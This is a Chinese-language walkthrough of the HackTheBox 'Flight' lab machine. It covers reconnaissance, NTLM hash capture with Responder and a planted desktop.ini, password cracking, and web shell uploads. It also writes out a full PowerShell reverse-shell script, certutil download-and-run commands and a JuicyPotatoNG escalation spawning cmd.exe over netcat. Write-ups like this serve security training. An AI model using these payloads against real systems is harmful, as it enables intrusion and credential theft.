
一、信息收集
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
80/tcp open http syn-ack ttl 127 Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)
|_http-server-header: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
|_http-title: g0 Aviation
| http-methods:
| Supported Methods: HEAD GET POST OPTIONS TRACE
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2022-12-29 14:07:55Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49673/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49696/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: G0; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-12-29T14:08:55
|_ start_date: N/A
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 64454/tcp): CLEAN (Timeout)
| Check 2 (port 13263/tcp): CLEAN (Timeout)
| Check 3 (port 29960/udp): CLEAN (Timeout)
| Check 4 (port 56923/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: 7h00m00s
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Dec 29 02:09:38 2022 -- 1 IP address (1 host up) scanned in 111.39 seconds没发现80端口的域名, 先访问IP


页面所有内容都是指向了#。。。。
页脚发现了域名 flight.htb 俩用户名 Geiseric JDgodd

echo "10.129.75.189 flight.htb" >> /etc/hosts
目录扫描
ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt -u http://flight.htb/FUZZ -t 50
没扫到。。
子域名扫描
wfuzz -H "Host: FUZZ.flight.htb" --hc 302,400 -t 50 -H "User-Agent: luzesec" -c -z file,"/usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt" http://flight.htb/

泛解析?
wfuzz -H "Host: FUZZ.flight.htb" --hc 302,400 --hw 530 -t 50 -H "User-Agent: luzesec" -c -z file,"/usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt" http://flight.htb/

发现子域名 school
echo "10.129.75.189 school.flight.htb" >> /etc/hosts

二、web渗透
看到 URL 为 http://school.flight.htb/index.php?view=home.html

没成功,包含index.php试试

这里介绍kali的一个工具,叫Responder,主要是通过监听网络,有人如果访问了虚假的共享文件地址,就会获得该系统登录口令的哈希值,然后再通过脚本进行hash爆破就可以获取口令,再通过ipc建立空连接获得系统权限。
https://blog.csdn.net/qq_39815966/article/details/109139328
responder -I tun0
http://school.flight.htb/index.php?view=//10.10.14.31/luze
[SMB] NTLMv2-SSP Client : 10.129.75.189
[SMB] NTLMv2-SSP Username : flight\svc_apache
[SMB] NTLMv2-SSP Hash : svc_apache::flight:65f30c66ed3a5f44:A97B65E2AB8A44BD2491B508F2285199:010100000000000000978F84401BD901C3FFAF72D9E4C5F900000000020008004100420034004A0001001E00570049004E002D004D0055004F003200550037004E005700430058004E0004003400570049004E002D004D0055004F003200550037004E005700430058004E002E004100420034004A002E004C004F00430041004C00030014004100420034004A002E004C004F00430041004C00050014004100420034004A002E004C004F00430041004C000700080000978F84401BD90106000400020000000800300030000000000000000000000000300000667749D780B9B4A25D7EDC19E72D8C5123CDFC8B7A515DDBE171AAAE1D6706280A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00330031000000000000000000
使用john进行爆破
S@Ss!K@*t13
获取到口令之后我们能干的事情就太多了
SMB枚举
List shares
┌──(root㉿kali)-[/home/kali/Desktop/HTB/Flight]
└─# smbclient -L //flight.htb/ -U svc_apache
Password for [WORKGROUP\svc_apache]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shared Disk
SYSVOL Disk Logon server share
Users Disk
Web Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to flight.htb failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup availableUsers share
┌──(root㉿kali)-[/home/kali/Desktop/HTB/Flight]
└─# smbclient //flight.htb/Users -U svc_apache
Password for [WORKGROUP\svc_apache]:
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Thu Sep 22 16:16:56 2022
.. DR 0 Thu Sep 22 16:16:56 2022
.NET v4.5 D 0 Thu Sep 22 15:28:03 2022
.NET v4.5 Classic D 0 Thu Sep 22 15:28:02 2022
Administrator D 0 Mon Oct 31 14:34:00 2022
All Users DHSrn 0 Sat Sep 15 03:28:48 2018
C.Bum D 0 Thu Sep 22 16:08:23 2022
Default DHR 0 Tue Jul 20 15:20:24 2021
Default User DHSrn 0 Sat Sep 15 03:28:48 2018
desktop.ini AHS 174 Sat Sep 15 03:16:48 2018
Public DR 0 Tue Jul 20 15:23:25 2021
svc_apache D 0 Fri Oct 21 14:50:21 2022
5056511 blocks of size 4096. 1242674 blocks availableAD枚举
crackmapexec smb flight.htb -u svc_apache -p 'S@Ss!K@*t13' --users
将域账户放在一起,再次枚举
crackmapexec smb flight.htb -u users.txt -p 'S@Ss!K@*t13' --continue-on-success
SMB flight.htb 445 G0 [-] flight.htb\O.Possum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB flight.htb 445 G0 [-] flight.htb\V.Stevens:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\D.Truff:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\I.Francis:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\W.Walker:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\C.Bum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\M.Gold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\L.Kein:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\G.Lors:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\R.Cold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
可以发现 S.Moon 密码是 S@Ss!K@*t13
寻找哪些共享文件可写impacket-psexec flight.htb/svc_apache@flight.htb
impacket-psexec flight.htb/S.Moon@flight.htb
参考
https://book.hacktricks.xyz/windows-hardening/ntlm/places-to-steal-ntlm-creds#desktop.ini
创建一个包含以下内容的desktop.ini文件。
[.ShellClassInfo]
IconResource=\\10.10.14.31\shareresponder -I tun0
上传
┌──(root㉿kali)-[/home/kali/Desktop/HTB/Flight]
└─# smbclient //flight.htb/shared -U S.Moon
Password for [WORKGROUP\S.Moon]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Oct 28 16:21:28 2022
.. D 0 Fri Oct 28 16:21:28 2022
5056511 blocks of size 4096. 1227160 blocks available
smb: \> put desktop.ini
putting file desktop.ini as \desktop.ini (0.1 kb/s) (average 0.1 kb/s)
smb: \> ls
. D 0 Fri Dec 30 09:38:12 2022
.. D 0 Fri Dec 30 09:38:12 2022
desktop.ini A 51 Fri Dec 30 09:38:12 2022
5056511 blocks of size 4096. 1248462 blocks available
smb: \>
收到了 c.bum的hash
[SMB] NTLMv2-SSP Client : 10.129.228.120
[SMB] NTLMv2-SSP Username : flight.htb\c.bum
[SMB] NTLMv2-SSP Hash : c.bum::flight.htb:a81a73c661ccbfb2:BD74C000DF84684EF57A2BECDEFB7D21:0101000000000000802F4441F71BD901C27A69EDA381A1D80000000002000800450036003200500001001E00570049004E002D00330045004800330058005A0039003500380046004F0004003400570049004E002D00330045004800330058005A0039003500380046004F002E0045003600320050002E004C004F00430041004C000300140045003600320050002E004C004F00430041004C000500140045003600320050002E004C004F00430041004C0007000800802F4441F71BD9010600040002000000080030003000000000000000000000000030000083A9635287CCD3AE597FD491428CD24CEE9CB2A15D090587DA4888E524D29E210A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00330031000000000000000000
[*] Skipping previously captured hash for flight.htb\c.bum
破解 得到 Tikkycoll_431012284

然后就可以smb登陆账户得到第一个flag了

三、权限提升


查看C.Bum可以操作的共享目录
impacket-psexec flight.htb/C.Bum@flight.htb
smbclient //flight.htb/shared -U C.Bum
GG
想起来之前扫描的结果

smbclient //flight.htb/WEB -U C.Bum
so,上传一个php后门
/usr/share/webshells/php/simple-backdoor.php
http://school.flight.htb/simple-backdoor.php?cmd=whoami

构建一个powershell 进行反弹shell
$client = New-Object System.Net.Sockets.TCPClient("10.10.14.31",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()通过url访问反弹shell
http://school.flight.htb/simple-backdoor.php?cmd=powershell.exe+IEX(New-Object%20Net.WebClient).DownloadString(%27http://10.10.14.31:8000/shell.ps1%27)
成功反弹shell

但是是svc_apache 用户,使用runas切换用户
https://github.com/antonioCoco/RunasCs/tree/master
certutil.exe -urlcache -f http://10.10.14.31/RunasCs.exe RunasCs.exe
.\Runascs.exe c.bum Tikkycoll_431012284 powershell -r 10.10.14.31:9999

这样,拿到了一个 c.bum 的shell
内网扫描发现8000端口运行在系统进程


使用chisel.exe代理到本地进行访问
C:\Users\C.Bum\Desktop
certutil.exe -urlcache -f http://10.10.14.31/chisel.exe chisel.exe
chisel server --reverse --port 7777
chisel.exe client 10.10.14.31:7777 R:8000:127.0.0.1:8000
可以看到是一个航空公司的航班查询的页面

ASP的网站,上传一个asp的shell 到C:\inetpub\development
http://127.0.0.1:8000/cmdasp.aspx
iis apppool\defaultapppool

iis 服务有SeImpersonatePrivilege特权。可以使用juicypotato提权

然后反弹一个IIS的shell出来
$client = New-Object System.Net.Sockets.TCPClient("10.10.14.31",5555);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()powershell.exe IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.31/shell.ps1')nc -nvlp 6666
上传 JuicyPotatoNG.exe https://github.com/antonioCoco/JuicyPotatoNG
certutil.exe -urlcache -f http://10.10.14.31/JuicyPotatoNG.exe JuicyPotatoNG.exe
icacls .\JuicyPotatoNG.exe /grant Everyone:F
上传nc64.exe https://eternallybored.org/misc/netcat/
certutil.exe -urlcache -f http://10.10.14.31/nc64.exe nc64.exe
icacls .\nc64.exe /grant Everyone:F
然后提权
c:\users\c.bum\desktop\JuicyPotatoNG.exe -t * -p "C:\users\c.bum\desktop\nc64.exe" -a "10.10.14.31 1234 -e cmd.exe"
